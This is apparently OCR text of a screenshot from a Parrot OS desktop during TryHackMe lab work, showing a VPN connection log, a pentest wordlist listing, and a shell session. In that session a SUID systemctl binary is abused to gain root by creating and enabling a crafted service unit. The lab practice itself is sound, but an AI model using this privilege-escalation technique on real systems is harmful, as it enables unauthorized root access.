 Applications Places System
Sat Aug 14, 13:47
/bin/bash
/bin/bash 63x21
2021-08-14 11:09:31 Incoming Data Channel: Cipher 'AES-256-CBC'
initialized with 256 bit key
2021-08-14 11:09:31 Incoming Data Channel: Using 512 bit messag
e hash 'SHA512' for HMAC authentication
2021-08-14 11:09:31 net_route_v4_best_gw query: dst 0.0.0.0
2021-08-14 11:09:31 net_route_v4_best_gw result: via 192.168.43
.1 dev wlan0
2021-08-14 11:09:31 ROUTE_GATEWAY 192.168.43.1/255.255.255.0 IF
ACE=wlan0 HWADDR=5c:e0:c5:cd:e7:c7
2021-08-14 11:09:31 TUN/TAP device tun0 opened
2021-08-14 11:09:31 net_iface_mtu_set: mtu 1500 for tun0
2021-08-14 11:09:31 net_iface_up: set tun0 up
2021-08-14 11:09:31 net_addr_v4_add: 10.17.18.32/17 dev tun0
2021-08-14 11:09:31 net_route_v4_add: 10.10.0.0/16 via 10.17.0.
1 dev [NULL] table 0 metric 1000
2021-08-14 11:09:31 net_route_v4_add: 10.16.0.0/16 via 10.17.0.
1 dev [NULL] table 0 metric 1000
2021-08-14 11:09:31 WARNING: this configuration may cache passw
ords in memory -- use the auth-nocache option to prevent this
2021-08-14 11:09:31 Initialization Sequence Completed
ls --color=auto - Parrot Terminal 63x21
boot home lib media proc sandbox srv usr vm
linuz.old
[root@parrot]-[/]
#cd usr/share/wordlists/
[root@parrot]-[/usr/share/wordlists]
#ls
dirb dnsmap.txt fern-wifi nmap.lst sqlmap.tx
t
dirbuster fasttrack.txt metasploit rockyou.txt.gz wfuzz
[root@parrot]-[/usr/share/wordlists]
#cd dirbuster
[root@parrot]-[/usr/share/wordlists/dirbuster]
#ls
apache-user-enum-1.0.txt directory-list-2.3-medium.txt
apache-user-enum-2.0.txt directory-list-2.3-small.txt
directories.jbrofuzz directory-list-lowercase-2.3-medium.t
xt
directory-list-1.0.txt directory-list-lowercase-2.3-small.tx
t
[root@parrot]-[/usr/share/wordlists/dirbuster]
#ss
/bin/bash 124x44
zegrep
zfgrep
zforce
zgrep
zless
zmore
znew
$ TF=$(mktemp).service
$ echo '[Service]
> ExecStart=/bin/sh -c "id > /tmp/output"
> [Install]
> WantedBy=multi-user.target' > $TF
$ ./systemctl link $TF
Created symlink from /etc/systemd/system/tmp.t4FohBn5US.service to /tmp/tmp.t4FohBn5US.service.
$ ./systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.t4FohBn5US.service to /tmp/tmp.t4FohBn5US.service.
$ cd..
/bin/sh: 12: cd..: not found
$ cd  ..
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
$
Menu [Task 1 — Mozilla Firef... [TryHackMe | SQHell ... Vulnversity Writeup - B... [.gitignore file - ignorin... /bin/bash [TryHackMe - Obsidian ... Burp Suite Community ...